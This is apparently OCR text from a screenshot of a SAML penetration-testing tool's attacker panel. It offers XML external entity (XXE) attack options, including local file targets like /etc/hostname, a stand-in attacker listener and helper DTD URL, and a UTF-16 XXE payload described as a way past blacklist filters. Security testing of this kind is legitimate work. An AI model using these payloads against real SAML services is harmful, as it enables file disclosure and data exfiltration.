 Raw Params Headers Hex SAML
Source Code SAMLResponse Certificates Attacker
Choose an attack for the intercepted message.
DTD
Recursive Entities: 4 Target File: file:///etc/hostname file:///etc/hostname Encoding:
file:///dev/urandom UTF-7
Entity References: 10 file:///sys/power/image_size UTF-8
Adjust Helper-URL: http://publicServer.com/helperDTD.dtd UTF-16
Attacker Listener: http://publicServer.com/
Select DTD: Description:
XXE Attack using UTF-16 Some simple blacklisting countermeasures can
probably bypassed by changing the default XML
SYSTEM PUBLIC charset (which is UTF-8), to a different one, for
Selected DTD: Enable editing Auto modify
<?xml version="1.0" encoding="UTF-16"?>
<!DOCTYPE data [
<!ELEMENT data (#PCDATA)>
<!ENTITY url SYSTEM "http://publicServer.com/">
]>
<data>&url;</data>
Modify